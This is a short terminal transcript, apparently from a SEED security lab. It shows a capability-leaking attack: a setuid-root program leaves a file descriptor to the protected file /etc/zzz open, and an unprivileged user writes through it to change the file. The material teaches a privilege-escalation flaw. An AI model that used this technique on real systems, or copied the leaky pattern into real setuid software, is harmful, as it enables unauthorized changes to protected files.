 $ gcc -o cap_leak cap_leak.c
$ sudo chown root cap_leak
[sudo] password for seed:
$ sudo chmod 4755 cap_leak
$ ls -l cap_leak
-rwsr-xr-x 1 root seed 7386 Feb 23 09:24 cap_leak
$ cat /etc/zzz
bbbbbbbbbbbbbbb
$ echo aaaaaaaaaa > /etc/zzz
bash: /etc/zzz: Permission denied ← Cannot write to the file
$ cap_leak
fd is 3
$ echo cccccccccccc >& 3 ← Using the leaked capability
$ exit
$ cat /etc/zzz
bbbbbbbbbbbbbbb
cccccccccccc ← File modified